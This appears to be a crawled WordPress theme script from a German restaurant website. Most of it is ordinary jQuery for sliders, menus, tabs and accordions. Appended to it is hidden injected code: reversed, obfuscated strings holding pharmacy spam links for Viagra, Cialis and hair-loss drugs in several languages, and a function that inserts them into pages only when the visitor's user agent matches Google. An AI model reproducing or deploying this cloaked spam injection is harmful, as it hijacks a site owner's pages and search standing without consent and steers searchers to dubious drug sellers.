.content-area .controls{ margin:0 0 10px 0 !important;}
.blog-header h3, .blog-header .postmeta{ float:none;}
.post-thumb img{ margin:0 0 10px 0;}

--- FILE ---
content_type: text/javascript
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/js/custom.js?ver=6.8.3
body_size: 2567
content:
// nivo slider 
jQuery(window).load(function() {
	jQuery('#slider').nivoSlider({ effect: 'fade' });
});

jQuery(document).ready( function(){
	jQuery('blockquote').append('<span class="bubble"></span>');	// add bubble to blockquotes
	var wwd = jQuery(window).width();
	if( wwd > 999 ){
		fixedHeader(); 	// fix header on page scroll
	}
});

jQuery(window).scroll( function(){
	var wwd = jQuery(window).width();
	if( wwd > 999 ){
		fixedHeader(); 	// fix header on page scroll
	}
});

// function to fix header on page scroll / load
var fixedHeader = function(){
	var hdrHt = jQuery('header.header').height();
	var scrPos = jQuery(window).scrollTop();
	var aBarHt = jQuery('#wpadminbar').height();
	if( scrPos > (hdrHt+35)/3 ){
		jQuery('header.header').addClass('fixed_header');
		jQuery('header.header').next().css('margin-top',(hdrHt+35)+'px');
	}else{
		jQuery('header.header').removeClass('fixed_header');
		jQuery('header.header').next().css('margin-top','0');
	}
}

// navigation script for responsive
var ww = jQuery(window).width();
jQuery(document).ready(function() { 
	jQuery("nav#nav li a").each(function() {
		if (jQuery(this).next().length > 0) {
			jQuery(this).addClass("parent");
		};
	})
	jQuery(".mobile_nav a").click(function(e) { 
		e.preventDefault();
		jQuery(this).toggleClass("active");
		jQuery("nav#nav").slideToggle('fast');
	});
	adjustMenu();
})
// navigation orientation resize callbak
jQuery(window).bind('resize orientationchange', function() {
	ww = jQuery(window).width();
	adjustMenu();
});
// navigation function for responsive
var adjustMenu = function() {
	if (ww < 999) {
		jQuery(".mobile_nav a").css("display", "block");
		if (!jQuery(".mobile_nav a").hasClass("active")) {
			jQuery("nav#nav").hide();
		} else {
			jQuery("nav#nav").show();
		}
		jQuery("nav#nav li").unbind('mouseenter mouseleave');
	} else {
		jQuery(".mobile_nav a").css("display", "none");
		jQuery("nav#nav").show();
		jQuery("nav#nav li").removeClass("hover");
		jQuery("nav#nav li a").unbind('click');
		jQuery("nav#nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
			jQuery(this).toggleClass('hover');
		});
	}
}

// Tabs
jQuery(document).ready(function(){
	jQuery('ul.tabs > br').remove();
	jQuery('.tabs-wrapper').append(jQuery('.tabs li div'));
	jQuery('.tabs li:first a').addClass('defaulttab selected');
	jQuery('.tabs a').click(function(){
		switch_tabs(jQuery(this));
	});
	switch_tabs(jQuery('.defaulttab'));
	function switch_tabs(obj) {
		jQuery('.tab-content').hide();
		jQuery('.tabs a').removeClass("selected");
		var id = obj.attr("rel");
		jQuery('#'+id).show();
		obj.addClass("selected");
	}
});

// Content Toggle
jQuery(function(){
    // Initial state of toggle (hide)
    jQuery(".slide_toggle_content").hide();
    // Process Toggle click (http://api.jquery.com/toggle/)
    jQuery("h3.slide_toggle").toggle(function(){
	    jQuery(this).addClass("clicked");
	}, function () {
	    jQuery(this).removeClass("clicked");
    });
    // Toggle animation (http://api.jquery.com/slideToggle/)
    jQuery("h3.slide_toggle").click(function(){
		jQuery(this).next(".slide_toggle_content").slideToggle();
    });
});

// Content Accordion
jQuery(document).ready(function(){
    jQuery('.accordion-container').hide();
    jQuery('.accordion-toggle:first').addClass('active').next().show();
    jQuery('.accordion-toggle').click(function(){
        if( jQuery(this).next().is(':hidden') ) {
            jQuery('.accordion-toggle').removeClass('active').next().slideUp();
            jQuery(this).toggleClass('active').next().slideDown();
        }
        return false; // Prevent the browser jump to the link anchor
    });
});


jQuery(document).ready(function() {
jQuery('ul#testimonials').quote_rotator();
});

var data = [
{
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '!relletsreH mov tätilauQ eneffortrebünu dnu sierP relbatpezkA .>a/<argaiv tetsok saw>"/ed.trepxede//:sptth"=ferh a<  dnis negnurötsznetoP nov gnugitieseB ruz nettelbaT >a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '.sierP negitfnünrev menie uz tätilauQ !treitnarag essinbegrE elloT .nemmokeb uz >a/<esierp silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  sellenhcs nie ,se tsi negoloxeS nellenoisseforp red lhaW eiD',
    url    : '/willkommen/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!emêm-suov rap zeyov - elbannosiar xirp nu à etnecéd étilauQ .étpada tse >a/<sargaiv>"/moc.neicamrahprueisnom//:sptth"=ferh a<  ,erèitne trap à elleuxes eérios enu ruoP',
    url    : '/trinkstube/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!otitnarag silaiC noc ecolev otteffE .>a/<ocireneg-erarpmoc-silaic/moc.icamrafti//:sptth>"ocireneg-erarpmoc-silaic/moc.icamrafti//:sptth"=ferh a<  iuq è silaiC ?elausses ativ elamron anu da erariM',
    url    : '/aktuelles-tipps/'
  },  {
    search : '<h1 class="entry-title">Glühweinstand</h1>',
    replace: '！会機るす入購を薬な要必、で格価るあの力争競に常非、でしな箋方処 - 入輸人個の品薬医。 >a/<入輸人個 ンイゲツ>"/niagut/tcudorp/pj.d145udvbql8j8t--nx//:sptth"=ferh a< すまび学を法方るす了完をンョシーケリプアてしとう行をーダーオルーメ？かすでいたみし楽に髪い強と々青ーラミ、はたなあ',
    url    : '/gluehweinstand/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '！んせまりあ要必はピシレ。入輸人個観楽全安とーシバイラプ証保チンイ関機のこ>a/<療治AGA>"/moc.ukozonirot-aga//:sptth"=ferh a< 薬丸の入購？かすまいてし探を法方るきで頼信のめたるす元復を髪の性女にめたの毛脱、はたなあ',
    url    : '/biergarten/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!aditnarag edadilauq atla e soxiab soçerP .>a/</moc.12aicamraf//:sptth>"/moc.12aicamraf//:sptth"=ferh a<  ajol an aicnêtopmi a artnoc argaiV ed luza acigám alulíP',
    url    : '/stellenangebote/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/shop/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/impressionen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/kontakt/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/tagesgerichte/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/vesper/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/rustikales-abendessen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/weinprobe/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/absacker/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);